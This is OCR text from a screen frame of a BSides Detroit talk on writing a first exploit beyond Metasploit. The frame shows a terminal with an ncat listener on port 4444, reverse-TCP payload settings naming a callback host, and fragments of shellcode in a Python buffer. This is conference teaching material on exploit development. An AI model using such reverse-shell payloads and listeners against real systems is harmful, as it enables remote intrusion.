 Applications Places
Sat Jul 18, 2:30 PM
root
root@kaliVM: ~/BSides
File Edit View Search Terminal Help
root@kaliVM:~/BSides#
root@kaliVM:~/BSides# ncat -nlvp 4444
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
KALI LIN
tcp lhost=192.168.232.1 lport=4444
\x86\x51\x9d\x94\x58\x31"
\xc0\x04\x03\xde\x42\x7f"
\x62\x02\x3f\x7c\xa2\x70"
\x56\x88\x57\xaf\x7e\xbf"
\x91\x61\x4a\xce\x71\x5b"
\x75\x76\x5c\xd4\xf2\xc2"
\xe5\xc4\x13\x11\xbc\xc6"
\x19\x27\xef\x8e\x9b\xe1"
\x09\x29\x7e\x3c\x63\x49"
\x93\x94\x75\x8e\x25\x78"
\xc8\xa4\x3a\x4a\x41\x4b"
\x11\x69\x62\xa4\x2e\x69"
\xa9\x6c\xa2\x8b\x51\x6d"
\xd3\xfc\x91\x2b\x13\xd7"
\x8c\xc6\x84\x99\xad\x8c"
\xe3\xf4\x69\x84\x8b\x1e"
\xd8\x27\x37\x87\xea\x37"
\x22\x1c\x62\x87\xdb\x85"
\xc1\x09\xdf\x70\x22\x67"
\xe8\xc5\x2f\x4f\x77\x15"
30 buf += "\x39\x6c\x20\x42\x6e\x42\x39\x06\x82\xfd\x93\x34\x5f"
31 buf += "\x9b\xdc\xfc\x84\x58\xe2\xfd\x49\xe4\xc0\xed\x97\xe5"
31,1 25%
s.recv(1024)
socket.error: [Errno 10
root@kaliVM:~/BSides#
04.py
root@kaliVM: ~/BSides
root@kaliVM: ~/BSides
EXIT
Moving past Metasploit: Writing your first
exploit
Calvin Hedler
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC